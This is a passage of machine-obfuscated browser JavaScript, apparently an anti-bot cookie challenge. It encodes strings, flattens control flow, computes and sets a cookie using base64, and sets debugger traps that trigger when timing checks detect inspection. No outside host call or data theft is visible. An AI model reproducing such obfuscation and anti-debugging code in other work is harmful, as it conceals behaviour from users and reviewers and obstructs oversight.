_0x46f6a4>>_0x5bfe94;},'\x6c\x62\x6d':function _0x2d8bf0(_0x8770a9,_0x448eda){return _0x8770a9|_0x448eda;},'\x77\x72\x4d':function _0x4e9c1a(_0x153ffe,_0x240eda){return _0x153ffe>>_0x240eda;},'\x6a\x4f\x66':function _0x3471a7(_0x5e410e,_0x3ce1e2){return _0x5e410e&_0x3ce1e2;},'\x6f\x66\x4b':function _0x3abb3d(_0x484fe5,_0x54d7ed){return _0x484fe5>>_0x54d7ed;},'\x51\x62\x62':function _0x5a8607(_0x38d911,_0x8a6e63){return _0x38d911&_0x8a6e63;},'\x51\x66\x57':function _0x2cbd50(_0x11e453,_0x59d7d){return _0x11e453<<_0x59d7d;},'\x59\x67\x55':function _0x1ed7e9(_0x4358f2,_0x529c87){return _0x4358f2&_0x529c87;},'\x4d\x43\x78':function _0x285d8a(_0x1c1a9c,_0x28d812){return _0x1c1a9c>>_0x28d812;}};var _0x31cc1d=_0xfcb0('0xb', '\x57\x68\x24\x4d')[_0xfcb0('0xc', '\x65\x5d\x71\x68')]('\x7c'),_0x3a6342=0x0;while(!![]){switch(_0x31cc1d[_0x3a6342++]){case'\x30':var _0x5e5788,_0x326ed8,_0x13fbd7;continue;case'\x31':var _0x54eb9f=_0xfcb0('0xd', '\x49\x6e\x29\x79');continue;case'\x32':_0x5e5788='';continue;case'\x33':_0x13fbd7=_0xd4c255[_0xfcb0('0xe', '\x4c\x23\x69\x67')];continue;case'\x34':_0x326ed8=0x0;continue;case'\x35':var _0xeaf7b5,_0x434dee,_0x34e398;continue;case'\x36':return _0x5e5788;continue;case'\x37':while(_0x12caf1[_0xfcb0('0xf', '\x78\x5b\x6e\x48')](_0x326ed8,_0x13fbd7)){var _0x380cbb=_0xfcb0('0x10', '\x4e\x6b\x63\x4f')[_0xfcb0('0x11', '\x25\x77\x59\x4b')]('\x7c'),_0x32280=0x0;while(!![]){switch(_0x380cbb[_0x32280++]){case'\x30':_0x5e5788+=_0x54eb9f[_0xfcb0('0x12', '\x70\x6f\x71\x76')](_0x12caf1[_0xfcb0('0x13', '\x32\x6c\x72\x70')](_0x12caf1[_0xfcb0('0x14', '\x67\x33\x47\x5e')](_0x12caf1[_0xfcb0('0x15', '\x4a\x79\x5d\x29')](_0x434dee,0xf),0x2),_0x12caf1[_0xfcb0('0x16', '\x4f\x43\x61\x39')](_0x12caf1[_0xfcb0('0x17', '\x2a\x72\x44\x73')](_0x34e398,0xc0),0x6)));continue;case'\x31':if(_0x12caf1[_0xfcb0('0x18', '\x30\x79\x28\x39')](_0x326ed8,_0x13fbd7)){_0x5e5788+=_0x54eb9f[_0xfcb0('0x19', '\x4f\x46\x70\x4d')](_0x12caf1[_0xfcb0('0x1a', '\x28\x26\x53\x5a')](_0xeaf7b5,0x2));_0x5e5788+=_0x54eb9f[_0xfcb0('0x1b', '\x73\x50\x6c\x29')](_0x12caf1[_0xfcb0('0x1c', '\x4f\x43\x61\x39')](_0x12caf1[_0xfcb0('0x1d', '\x72\x62\x36\x43')](_0xeaf7b5,0x3),0x4));_0x5e5788+='\x3d\x3d';break;}continue;case'\x32':if(_0x12caf1[_0xfcb0('0x1e', '\x28\x37\x37\x6b')](_0x326ed8,_0x13fbd7)){_0x5e5788+=_0x54eb9f[_0xfcb0('0x1f', '\x34\x40\x44\x5d')](_0x12caf1[_0xfcb0('0x20', '\x4c\x23\x69\x67')](_0xeaf7b5,0x2));_0x5e5788+=_0x54eb9f[_0xfcb0('0x21', '\x30\x25\x6c\x5b')](_0x12caf1[_0xfcb0('0x22', '\x30\x79\x28\x39')](_0x12caf1[_0xfcb0('0x23', '\x4c\x23\x69\x67')](_0x12caf1[_0xfcb0('0x24', '\x5a\x47\x63\x36')](_0xeaf7b5,0x3),0x4),_0x12caf1[_0xfcb0('0x25', '\x4e\x6b\x63\x4f')](_0x12caf1[_0xfcb0('0x26', '\x67\x33\x47\x5e')](_0x434dee,0xf0),0x4)));_0x5e5788+=_0x54eb9f[_0xfcb0('0x27', '\x41\x75\x62\x6d')](_0x12caf1[_0xfcb0('0x28', '\x49\x6e\x29\x79')](_0x12caf1[_0xfcb0('0x24', '\x5a\x47\x63\x36')](_0x434dee,0xf),0x2));_0x5e5788+='\x3d';break;}continue;case'\x33':_0x434dee=_0xd4c255[_0xfcb0('0x29', '\x72\x41\x21\x46')](_0x326ed8++);continue;case'\x34':_0x5e5788+=_0x54eb9f[_0xfcb0('0x2a', '\x7a\x71\x6d\x78')](_0x12caf1[_0xfcb0('0x2b', '\x59\x57\x30\x77')](_0x34e398,0x3f));continue;case'\x35':_0x5e5788+=_0x54eb9f[_0xfcb0('0x2c', '\x30\x79\x28\x39')](_0x12caf1[_0xfcb0('0x2d', '\x44\x4a\x65\x68')](_0xeaf7b5,0x2));continue;case'\x36':_0xeaf7b5=_0x12caf1[_0xfcb0('0x2e', '\x28\x37\x37\x6b')](_0xd4c255[_0xfcb0('0x2f', '\x57\x26\x52\x47')](_0x326ed8++),0xff);continue;case'\x37':_0x34e398=_0xd4c255[_0xfcb0('0x29', '\x72\x41\x21\x46')](_0x326ed8++);continue;case'\x38':_0x5e5788+=_0x54eb9f[_0xfcb0('0x30', '\x6a\x45\x25\x70')](_0x12caf1[_0xfcb0('0x31', '\x34\x40\x44\x5d')](_0x12caf1[_0xfcb0('0x32', '\x78\x5b\x6e\x48')](_0x12caf1[_0xfcb0('0x33', '\x5a\x47\x63\x36')](_0xeaf7b5,0x3),0x4),_0x12caf1[_0xfcb0('0x34', '\x48\x68\x67\x35')](_0x12caf1[_0xfcb0('0x35', '\x47\x50\x56\x66')](_0x434dee,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x1d47b4(_0x5479fb){var _0x549aec=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x549aec();var _0x36fbd7={'\x4d\x49\x45':function _0x1e1c5b(_0x4f4584,_0x4fad36){return _0x418d38[_0xfcb0('0x36', '\x2a\x72\x44\x73')](_0x4f4584,_0x4fad36);}};return function(_0x34430f){_0x8fde5+=_0x34430f;return _0x36fbd7[_0xfcb0('0x37', '\x21\x58\x38\x41')](_0x5479fb,_0x34430f);};}function _0x3d56c3(){var _0xaebd69={'\x6a\x52\x45':function _0x44b1df(_0x448388,_0x5f5b57){return _0x448388<_0x5f5b57;},'\x69\x56\x63':function _0x5dc377(_0x514815,_0xccdb23){return _0x514815+_0xccdb23;},'\x78\x51\x61':function _0x4c1708(_0x4206f5){return _0x4206f5();}};var _0x343990=_0xfcb0('0x38', '\x4a\x79\x5d\x29')[_0xfcb0('0x39', '\x34\x40\x44\x5d')]('\x7c'),_0x5e685c=0x0;while(!![]){switch(_0x343990[_0x5e685c++]){case'\x30':var _0x1b1c13=new _0x260f16[_0xfcb0('0x3a', '\x21\x58\x38\x41')]();continue;case'\x31':var _0x26469b=_0x411afb[_0xfcb0('0x3b', '\x28\x26\x53\x5a')][_0xfcb0('0x3c', '\x6e\x5e\x6e\x45')]('\x3b');continue;case'\x32':for(var _0x2f67a4=0x0;_0xaebd69[_0xfcb0('0x3d', '\x5a\x47\x63\x36')](_0x2f67a4,_0x26469b[_0xfcb0('0x3e', '\x4f\x46\x70\x4d')]);_0x2f67a4++){var _0x560d78=_0x26469b[_0x2f67a4][_0xfcb0('0x3f', '\x4d\x79\x66\x6a')](0x0,_0x26469b[_0x2f67a4][_0xfcb0('0x40', '\x77\x37\x75\x35')]('\x3d'));var _0x32796a=_0x26469b[_0x2f67a4][_0xfcb0('0x41', '\x7a\x71\x6d\x78')](_0xaebd69[_0xfcb0('0x42', '\x32\x6c\x72\x70')](_0x26469b[_0x2f67a4][_0xfcb0('0x43', '\x67\x33\x47\x5e')]('\x3d'),0x1),_0x26469b[_0x2f67a4][_0xfcb0('0x44', '\x59\x4a\x6c\x29')]);if(_0xe5a8a2[_0xfcb0('0x45', '\x57\x68\x24\x4d')](_0x560d78)){_0x1b1c13[_0x1b1c13[_0xfcb0('0x46', '\x41\x75\x62\x6d')]]=_0x32796a;}}continue;case'\x33':return _0x1b1c13;continue;case'\x34':var _0xe5a8a2=new _0x260f16[_0xfcb0('0x47', '\x7a\x37\x26\x55')](_0xfcb0('0x48', '\x4d\x72\x44\x4c'));continue;case'\x35':_0xaebd69[_0xfcb0('0x49', '\x4f\x46\x70\x4d')](_0x451b16);continue;}break;}}function _0x7eb373(_0x52f3d0){var _0x5d5b07={'\x4a\x71\x6a':function _0x146b80(_0xe01704,_0x3dff68){return _0xe01704+_0x3dff68;},'\x7a\x4e\x62':function _0x189060(_0x502592,_0x5e35bd){return _0x502592<_0x5e35bd;},'\x74\x47\x4e':function _0x50a830(_0x211d85,_0x437e33){return _0x211d85%_0x437e33;},'\x68\x6c\x43':function _0x4a555d(_0x3cddfe,_0x3a8a6e){return _0x3cddfe==_0x3a8a6e;},'\x6b\x51\x74':function _0x42bd26(_0x5278a7,_0x17c1a1){return _0x5278a7/_0x17c1a1;},'\x4b\x59\x45':function _0x18c5af(_0x2a7e25,_0xdab12f){return _0x2a7e25|_0xdab12f;},'\x56\x7a\x52':function _0x4c5cc2(_0x4c9244,_0x422b6e){return _0x4c9244(_0x422b6e);},'\x64\x50\x73':function _0x152fd0(_0xdd7ed8){return _0xdd7ed8();},'\x51\x70\x71':function _0x52fe2f(_0x3689bf,_0x3f3b24,_0x435c33,_0x333536){return _0x3689bf(_0x3f3b24,_0x435c33,_0x333536);},'\x5a\x47\x6e':function _0x53d3e5(_0x4c5a8e){return _0x4c5a8e();},'\x42\x4b\x63':function _0x45e494(_0x5be050){return _0x5be050();},'\x47\x4c\x45':function _0x38f867(_0x3d7dfd,_0x5120d3){return _0x3d7dfd(_0x5120d3);},'\x69\x56\x61':function _0x1ebfd8(_0x5b86bd,_0x4fd93d){return _0x5b86bd+_0x4fd93d;},'\x69\x4c\x49':function _0x382d9d(_0x1d9c6b,_0x35ac3b){return _0x1d9c6b+_0x35ac3b;},'\x78\x73\x65':function _0x13eca5(_0x2f0cd5,_0x32aeb8){return _0x2f0cd5+_0x32aeb8;},'\x42\x7a\x42':function _0x525029(_0x1c089f,_0x40a36f,_0x502047){return _0x1c089f(_0x40a36f,_0x502047);},'\x6f\x6c\x67':function _0x331543(_0x122f97,_0x1b5730){return _0x122f97-_0x1b5730;},'\x67\x55\x4c':function _0x539f55(_0x85292f,_0x10e437){return _0x85292f(_0x10e437);}};var _0x80e15=_0xfcb0('0x4a', '\x58\x71\x53\x36')[_0xfcb0('0x4b', '\x77\x61\x34\x4f')]('\x7c'),_0x4a2954=0x0;while(!![]){switch(_0x80e15[_0x4a2954++]){case'\x30':var _0x2ead67=0x2;continue;case'\x31':var _0x577849=_0x125f4d[_0xfcb0('0x4c', '\x70\x6f\x71\x76')](function(_0x4b297f){return _0x446f25[_0xfcb0('0x4d', '\x36\x2a\x48\x28')](_0x125f4d[_0x4b297f],_0x2ead67)?_0x2a3999[_0x4b297f]:'';})[_0xfcb0('0x4e', '\x30\x25\x6c\x5b')]('');continue;case'\x32':var _0x2a3999=_0xfcb0('0x4f', '\x32\x61\x2a\x37');continue;case'\x33':var _0x65eb2c='\x8f\xff\x40\x9c\x6b\x5e\x91\x61';var _0xdb6fb8=0x2;var _0xbbce81=0x0;var _0xdd1c93=[];for(var _0x4cb90e=0x0;_0x4cb90e<_0x65eb2c['\x6c\x65\x6e\x67\x74\x68'];_0x4cb90e++){_0xdd1c93['\x70\x75\x73\x68'](_0x4cb90e);}var _0x338695=_0xdd1c93.map(function(_0x724006){return (_0xdd1c93[_0x724006]%_0xdb6fb8)?'':_0x65eb2c[_0x724006];})['\x6a\x6f\x69\x6e']('');var _0x7bf37d=_0xdd1c93.map(function(_0x215a59){return (_0xdd1c93[_0x215a59]%_0xdb6fb8)?_0x65eb2c[_0x215a59]:'';})['\x6a\x6f\x69\x6e']('');var _0xe0f23b=[];for(var _0x222044=0x0;_0x222044<_0x338695['\x6c\x65\x6e\x67\x74\x68']+_0x7bf37d['\x6c\x65\x6e\x67\x74\x68'];_0x222044++){_0xe0f23b['\x70\x75\x73\x68'](_0x222044);}var _0xeb2ae5=_0xe0f23b.map(function(_0xaece03){return _0xaece03%_0xdb6fb8==_0xbbce81?_0x338695[_0xaece03/_0xdb6fb8]:_0x7bf37d[_0xaece03/_0xdb6fb8|_0xbbce81];})['\x6a\x6f\x69\x6e']('');var _0x4be002='\x81\x1d\x37\xfa\x92\x51\x5e\xd9';var _0x9da772=0x2;var _0xaabea5=0x0;var _0xeea4ce=[];for(var _0xa8a274=0x0;_0xa8a274<_0x4be002['\x6c\x65\x6e\x67\x74\x68'];_0xa8a274++){_0xeea4ce['\x70\x75\x73\x68'](_0xa8a274);}var _0x823cba=_0xeea4ce.map(function(_0x97f0f1){return (_0xeea4ce[_0x97f0f1]%_0x9da772)?'':_0x4be002[_0x97f0f1];})['\x6a\x6f\x69\x6e']('');var _0x836bff=_0xeea4ce.map(function(_0x4e6993){return (_0xeea4ce[_0x4e6993]%_0x9da772)?_0x4be002[_0x4e6993]:'';})['\x6a\x6f\x69\x6e']('');var _0x3305a4=[];for(var _0xb2a793=0x0;_0xb2a793<_0x823cba['\x6c\x65\x6e\x67\x74\x68']+_0x836bff['\x6c\x65\x6e\x67\x74\x68'];_0xb2a793++){_0x3305a4['\x70\x75\x73\x68'](_0xb2a793);}var _0x251ca0=_0x3305a4.map(function(_0x63b441){return _0x63b441%_0x9da772==_0xaabea5?_0x823cba[_0x63b441/_0x9da772]:_0x836bff[_0x63b441/_0x9da772|_0xaabea5];})['\x6a\x6f\x69\x6e']('');var _0x50616a=_0xfcb0('0x51', '\xc5\xc8\xc7\x5c\xcd\x6b\x41\x77');continue;case'\x34':for(var _0x4e9270=0x0;_0x5d5b07[_0xfcb0('0x52', '\x49\x6e\x29\x79')](_0x4e9270,_0x50616a[_0xfcb0('0x53', '\x78\x5b\x6e\x48')]);_0x4e9270++){_0x3a633b+=_0x5d5b07[_0xfcb0('0x54', '\x34\x40\x44\x5d')](_0x50616a[_0xfcb0('0x55', '\x4c\x23\x69\x67')](_0x4e9270),_0x181a8f[_0xfcb0('0x56', '\x57\x68\x24\x4d')](_0x5d5b07[_0xfcb0('0x57', '\x4f\x43\x61\x39')](_0x4e9270,_0x181a8f[_0xfcb0('0x3e', '\x4f\x46\x70\x4d')])))[_0xfcb0('0x58', '\x49\x6e\x29\x79')](0x10);}continue;case'\x35':var _0x446f25={'\x56\x71\x46':function _0x467c77(_0x450edf,_0x436587){return _0x5d5b07[_0xfcb0('0x59', '\x47\x50\x56\x66')](_0x450edf,_0x436587);},'\x4c\x6e\x75':function _0x1f7d0b(_0x303d78,_0x3e78fe){return _0x5d5b07[_0xfcb0('0x5a', '\x59\x4a\x6c\x29')](_0x303d78,_0x3e78fe);},'\x51\x68\x66':function _0x27d9ce(_0x2efef8,_0x3276cb){return _0x5d5b07[_0xfcb0('0x5b', '\x57\x68\x24\x4d')](_0x2efef8,_0x3276cb);},'\x6e\x51\x66':function _0x2d0116(_0x4e6540,_0x1df1cc){return _0x5d5b07[_0xfcb0('0x5c', '\x4f\x46\x70\x4d')](_0x4e6540,_0x1df1cc);},'\x77\x4c\x57':function _0x3ed31d(_0x1d15af,_0x20e362){return _0x5d5b07[_0xfcb0('0x5d', '\x4d\x79\x66\x6a')](_0x1d15af,_0x20e362);},'\x48\x4f\x6a':function _0x52c5e2(_0xc4e27b,_0x5e60d7){return _0x5d5b07[_0xfcb0('0x5e', '\x77\x37\x75\x35')](_0xc4e27b,_0x5e60d7);}};continue;case'\x36':for(var _0x5564ee=0x0;_0x5d5b07[_0xfcb0('0x5f', '\x7a\x37\x26\x55')](_0x5564ee,_0x2a3999[_0xfcb0('0x60', '\x57\x68\x24\x4d')]);_0x5564ee++){_0x125f4d[_0xfcb0('0x61', '\x59\x4a\x6c\x29')](_0x5564ee);}continue;case'\x37':for(var _0x4e9270=0x0;_0x5d5b07[_0xfcb0('0x62', '\x73\x50\x6c\x29')](_0x4e9270,_0x201dca[_0xfcb0('0x63', '\x21\x58\x38\x41')]);_0x4e9270++){_0x169663[_0x4e9270]=_0x5d5b07[_0xfcb0('0x64', '\x57\x68\x24\x4d')](_0x5ad2bd,_0x5d5b07[_0xfcb0('0x54', '\x34\x40\x44\x5d')](_0x52f3d0,_0x201dca[_0x4e9270]));}continue;case'\x38':var _0x125f4d=[];continue;case'\x39':_0x5d5b07[_0xfcb0('0x65', '\x47\x4f\x6c\x5e')](_0x451b16);continue;case'\x31\x30':var _0x181a8f=_0x169663[_0xfcb0('0x66', '\x57\x68\x24\x4d')]();continue;case'\x31\x31':_0x5d5b07[_0xfcb0('0x67', '\x34\x40\x44\x5d')](_0x904b92,_0xfcb0('0x68', '\x34\x40\x44\x5d'),_0x36e65c,0x14);continue;case'\x31\x32':var _0x36e65c;continue;case'\x31\x33':var _0x43e07c=0x0;continue;case'\x31\x34':var _0x3a633b='';continue;case'\x31\x35':var _0x201dca=_0x5d5b07[_0xfcb0('0x69', '\x78\x5b\x6e\x48')](_0x3d56c3);continue;case'\x31\x36':var _0x134708=[];continue;case'\x31\x37':for(var _0x376f93=0x0;_0x5d5b07[_0xfcb0('0x6a', '\x72\x41\x21\x46')](_0x376f93,_0x5d5b07[_0xfcb0('0x6b', '\x41\x75\x62\x6d')](_0xc90158[_0xfcb0('0x6c', '\x6e\x5e\x6e\x45')],_0x577849[_0xfcb0('0x63', '\x21\x58\x38\x41')]));_0x376f93++){_0x134708[_0xfcb0('0x6d', '\x4d\x79\x66\x6a')](_0x376f93);}continue;case'\x31\x38':_0x5d5b07[_0xfcb0('0x6e', '\x46\x36\x28\x54')](_0x451b16);continue;case'\x31\x39':_0x36e65c=_0x5d5b07[_0xfcb0('0x6f', '\x49\x6e\x29\x79')](btoa,_0x5d5b07[_0xfcb0('0x70', '\x78\x5b\x6e\x48')](_0x5d5b07[_0xfcb0('0x71', '\x78\x5b\x6e\x48')](_0x5d5b07[_0xfcb0('0x72', '\x57\x26\x52\x47')](_0x5d5b07[_0xfcb0('0x73', '\x28\x37\x37\x6b')](_0x5d5b07[_0xfcb0('0x74', '\x58\x71\x53\x36')](_0xfcb0,_0x5d5b07[_0xfcb0('0x75', '\x59\x4a\x6c\x29')](_0xcb0f[_0xfcb0('0x76', '\x48\x68\x67\x35')],0x1),_0x50616a[_0xfcb0('0x77', '\x55\x65\x55\x37')](0x0,0x5)),_0xfcb0('0x78', '\x44\x4a\x65\x68')),_0x181a8f),_0xfcb0('0x79', '\x4e\x6b\x63\x4f')),_0x3a633b));continue;case'\x32\x30':var _0xc90158=_0x125f4d[_0xfcb0('0x4c', '\x70\x6f\x71\x76')](function(_0xf307d1){return _0x418d38[_0xfcb0('0x7a', '\x73\x50\x6c\x29')](_0x125f4d[_0xf307d1],_0x2ead67)?'':_0x2a3999[_0xf307d1];})[_0xfcb0('0x7b', '\x73\x50\x6c\x29')]('');continue;case'\x32\x31':_0xcb0f[_0xfcb0('0x7c', '\x55\x65\x55\x37')](_0x5d5b07[_0xfcb0('0x7d', '\x4c\x23\x69\x67')](btoa,_0x52f3d0));continue;case'\x32\x32':var _0x169663=new _0x260f16[_0xfcb0('0x7e', '\x59\x57\x30\x77')](_0x201dca[_0xfcb0('0x7f', '\x46\x36\x28\x54')]);continue;case'\x32\x33':var _0x45e5cb=_0x134708[_0xfcb0('0x80', '\x4c\x23\x69\x67')](function(_0x25c317){return _0x446f25[_0xfcb0('0x81', '\x4f\x43\x61\x39')](_0x446f25[_0xfcb0('0x82', '\x21\x58\x38\x41')](_0x25c317,_0x2ead67),_0x43e07c)?_0xc90158[_0x446f25[_0xfcb0('0x83', '\x67\x33\x47\x5e')](_0x25c317,_0x2ead67)]:_0x577849[_0x446f25[_0xfcb0('0x84', '\x7a\x37\x26\x55')](_0x446f25[_0xfcb0('0x85', '\x36\x31\x52\x31')](_0x25c317,_0x2ead67),_0x43e07c)];})[_0xfcb0('0x86', '\x72\x62\x36\x43')]('');continue;case'\x32\x34':_0xcb0f[_0xfcb0('0x87', '\x4d\x72\x44\x4c')]();continue;}break;}}function _0x5ad2bd(_0x4ddb99){var _0x419b67=0x0;for(var _0xcd994e=0x0;_0x418d38[_0xfcb0('0x88', '\x77\x61\x34\x4f')](_0xcd994e,_0x4ddb99[_0xfcb0('0x89', '\x36\x31\x52\x31')]);_0xcd994e++){_0x419b67+=_0x4ddb99[_0xfcb0('0x8a', '\x4d\x79\x66\x6a')](_0xcd994e);}_0x418d38[_0xfcb0('0x8b', '\x28\x37\x37\x6b')](_0x451b16);return _0x419b67;}function _0x904b92(_0x1e104d,_0x5c6036,_0x1aa60d){var _0x2aa8f1={'\x55\x75\x70':function _0x40c4fc(_0x3f8b36,_0x18df41){return _0x3f8b36<_0x18df41;},'\x51\x5a\x42':function _0x18a0d0(_0x20862d,_0x316f73){return _0x20862d+_0x316f73;},'\x50\x73\x76':function _0x18b0a0(_0x3dcc66,_0x4d76c9){return _0x3dcc66%_0x4d76c9;},'\x4f\x4d\x41':function _0x34e9a0(_0x587868,_0x1524f7){return _0x587868+_0x1524f7;},'\x51\x66\x77':function _0x49ee25(_0x183a43,_0x930efe){return _0x183a43+_0x930efe;},'\x66\x74\x68':function _0x398a2b(_0x568008,_0x34ad00){return _0x568008<_0x34ad00;},'\x4c\x68\x4a':function _0x3824d2(_0x3634f1,_0x18a0ba){return _0x3634f1+_0x18a0ba;},'\x63\x44\x4c':function _0x542931(_0x11c6d0,_0x163aca){return _0x11c6d0*_0x163aca;}};var _0x5ea7ad=_0xfcb0('0x8c', '\x2a\x72\x44\x73')[_0xfcb0('0x8d', '\x6a\x45\x25\x70')]('\x7c'),_0x14eac3=0x0;while(!![]){switch(_0x5ea7ad[_0x14eac3++]){case'\x30':var _0x3c0f7b=0x0;continue;case'\x31':for(var _0x1c60b4=0x0;_0x2aa8f1[_0xfcb0('0x8e', '\x77\x37\x75\x35')](_0x1c60b4,_0x2aa8f1[_0xfcb0('0x8f', '\x7a\x71\x6d\x78')](_0x3dde8c[_0xfcb0('0x7f', '\x46\x36\x28\x54')],_0xa12be5[_0xfcb0('0x90', '\x32\x6c\x72\x70')]));_0x1c60b4++){_0x3e3ed7[_0xfcb0('0x91', '\x73\x50\x6c\x29')](_0x1c60b4);}continue;case'\x32':var _0x462d67={'\x58\x66\x6a':function _0x48204a(_0x43501c,_0x4279e4){return _0x2aa8f1[_0xfcb0('0x92', '\x55\x65\x55\x37')](_0x43501c,_0x4279e4);}};continue;case'\x33':var _0x3e3ed7=[];continue;case'\x34':var _0x2e5885=_0x3e3ed7[_0xfcb0('0x93', '\x4a\x79\x5d\x29')](function(_0x363f4b){return _0x418d38[_0xfcb0('0x94', '\x30\x79\x28\x39')](_0x418d38[_0xfcb0('0x95', '\x48\x68\x67\x35')](_0x363f4b,_0x4e576a),_0x3c0f7b)?_0x3dde8c[_0x418d38[_0xfcb0('0x96', '\x44\x4a\x65\x68')](_0x363f4b,_0x4e576a)]:_0xa12be5[_0x418d38[_0xfcb0('0x97', '\x78\x5b\x6e\x48')](_0x418d38[_0xfcb0('0x98', '\x55\x65\x55\x37')](_0x363f4b,_0x4e576a),_0x3c0f7b)];})[_0xfcb0('0x99', '\x62\x6f\x6a\x46')]('');continue;case'\x35':_0x411afb[_0xfcb0('0x9a', '\x69\x47\x5e\x6c')]=_0x2aa8f1[_0xfcb0('0x9b', '\x4f\x43\x61\x39')](_0x2aa8f1[_0xfcb0('0x9c', '\x32\x6c\x72\x70')](_0x2aa8f1[_0xfcb0('0x9d', '\x30\x25\x6c\x5b')](_0x2aa8f1[_0xfcb0('0x9e', '\x55\x5a\x62\x70')](_0x1e104d,'\x3d'),_0x5c6036),_0xa029fb),_0xfcb0('0x9f', '\x4f\x43\x61\x39'));continue;case'\x36':var _0x1cf0cb=_0xfcb0('0xa0', '\x73\x4a\x6d\x48');continue;case'\x37':for(var _0x35d2d0=0x0;_0x2aa8f1[_0xfcb0('0xa1', '\x59\x4a\x6c\x29')](_0x35d2d0,_0x1cf0cb[_0xfcb0('0xa2', '\x70\x6f\x71\x76')]);_0x35d2d0++){_0x249de1[_0xfcb0('0x61', '\x59\x4a\x6c\x29')](_0x35d2d0);}continue;case'\x38':var _0x249de1=[];continue;case'\x39':var _0x4e576a=0x2;continue;case'\x31\x30':var _0xa12be5=_0x249de1[_0xfcb0('0xa3', '\x28\x37\x37\x6b')](function(_0x5bedc8){return _0x462d67[_0xfcb0('0xa4', '\x4f\x43\x61\x39')](_0x249de1[_0x5bedc8],_0x4e576a)?_0x1cf0cb[_0x5bedc8]:'';})[_0xfcb0('0xa5', '\x48\x68\x67\x35')]('');continue;case'\x31\x31':var _0x3dde8c=_0x249de1[_0xfcb0('0xa6', '\x59\x57\x30\x77')](function(_0x39baf0){return _0x418d38[_0xfcb0('0xa7', '\x44\x4a\x65\x68')](_0x249de1[_0x39baf0],_0x4e576a)?'':_0x1cf0cb[_0x39baf0];})[_0xfcb0('0xa8', '\x6a\x45\x25\x70')]('');continue;case'\x31\x32':var _0xa029fb='';continue;case'\x31\x33':if(_0x1aa60d){var _0x50003f=new _0x260f16[_0xfcb0('0xa9', '\x69\x47\x5e\x6c')]();_0x50003f[_0xfcb0('0xaa', '\x72\x41\x21\x46')](_0x2aa8f1[_0xfcb0('0xab', '\x36\x31\x52\x31')](_0x50003f[_0xfcb0('0xac', '\x36\x31\x52\x31')](),_0x2aa8f1[_0xfcb0('0xad', '\x70\x6f\x71\x76')](_0x1aa60d,0x3e8)));var _0xa029fb=_0x2aa8f1[_0xfcb0('0xae', '\x2a\x72\x44\x73')](_0xfcb0('0xaf', '\x28\x37\x37\x6b'),_0x50003f[_0xfcb0('0xb0', '\x7a\x37\x26\x55')]());}continue;}break;}}function _0x18b8ed(){function _0x525fc2(_0xc6411b){if(_0x418d38[_0xfcb0('0xb1', '\x70\x6f\x71\x76')](_0x418d38[_0xfcb0('0xb2', '\x36\x2a\x48\x28')]('',_0x418d38[_0xfcb0('0xb3', '\x70\x6f\x71\x76')](_0xc6411b,_0xc6411b))[_0xfcb0('0x76', '\x48\x68\x67\x35')],0x1)||_0x418d38[_0xfcb0('0xb4', '\x21\x58\x38\x41')](_0x418d38[_0xfcb0('0xb5', '\x47\x4f\x6c\x5e')](_0xc6411b,0x14),0x0)){(function(){}[_0xfcb0('0xb6', '\x30\x25\x6c\x5b')](_0xfcb0('0xb7', '\x32\x61\x2a\x37'))());}else{(function(){}[_0xfcb0('0xb8', '\x34\x40\x44\x5d')](_0xfcb0('0xb9', '\x49\x6e\x29\x79'))());}return _0x418d38[_0xfcb0('0xba', '\x47\x50\x56\x66')](_0x525fc2,++_0xc6411b);}try{return _0x418d38[_0xfcb0('0xbb', '\x32\x61\x2a\x37')](_0x525fc2,0x0);}catch(_0x3dcbda){}};function _0x451b16(){if(_0x418d38[_0xfcb0('0xbc', '\x25\x77\x59\x4b')](_0x418d38[_0xfcb0('0xbd', '\x70\x6f\x71\x76')](new _0x260f16[_0xfcb0('0xbe', '\x36\x2a\x48\x28')]()[_0xfcb0('0xac', '\x36\x31\x52\x31')](),_0x4977f7),0x1f4)){_0x418d38[_0xfcb0('0xbf', '\x32\x6c\x72\x70')](_0x18b8ed);}}function _0x55c2c1(_0x20b0af){var _0x23131d={'\x64\x6f\x61':function _0x124909(_0x4be1c9,_0x4fd7b0){return _0x4be1c9<_0x4fd7b0;},'\x59\x46\x4d':function _0x148e58(_0x219dad,_0x525b2e){return _0x219dad!==_0x525b2e;},'\x5a\x79\x73':function _0x2d07d2(_0x5d9c57){return _0x5d9c57();},'\x55\x77\x44':function _0x4fb71e(_0x221d79,_0x379e38){return _0x221d79(_0x379e38);},'\x73\x57\x72':function _0x56d703(_0x378fd2,_0x165ba5){return _0x378fd2+_0x165ba5;},'\x69\x52\x48':function _0x2751d9(_0x41f4b0,_0x595dfb){return _0x41f4b0(_0x595dfb);},'\x41\x64\x63':function _0x3f593f(_0x418ba8){return _0x418ba8();},'\x50\x64\x57':function _0x3e469a(_0x15e2da,_0x2efc8f){return _0x15e2da===_0x2efc8f;},'\x61\x47\x57':function _0x5ea13e(_0x328f6b,_0x352952){return 